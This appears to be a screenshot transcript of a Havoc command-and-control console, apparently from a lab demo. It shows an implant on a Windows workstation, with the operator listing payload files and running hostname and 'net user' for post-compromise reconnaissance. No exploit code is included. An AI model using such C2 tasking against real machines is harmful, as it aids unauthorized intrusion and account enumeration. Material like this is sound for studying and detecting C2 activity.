 Teamserver Chat ✕ Listeners ✕ [7d2e40ac] DOVAHKIIN/SKYRIM-WS ✕
06/05/2026 07:57:42 Agent 7D2E40AC authenticated as SKYRIM-WS\DOVAHKIIN :: [Internal: 192.168.18.4]
06/05/2026 08:15:04 [5pider] Demon » ls
[*] [95A7D402] Tasked demon to list current directory
Directory of C:\Users\DOVAHKIIN\Downloads\ALDUIN_DRAGON\*:
06/05/2026 07:57 104.45 kB ALDUIN.bin
06/05/2026 07:57 237 B run.bat
06/05/2026 07:57 1.07 kB script.ps1
3 File(s) 105.75 kB
0 Folder(s)
06/05/2026 08:15:11 [5pider] Demon » shell hostname
[*] [193D7EF0] Tasked demon to execute a shell command
[+] Send Task to Agent [116 bytes]
06/05/2026 08:15:17 [5pider] Demon » shell net user
[*] [C308F561] Tasked demon to execute a shell command
[+] Received Output [11 bytes]:
SKYRIM-WS
[+] Send Task to Agent [116 bytes]
[+] Received Output [259 bytes]:
User accounts for \\SKYRIM-WS
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
The command completed successfully.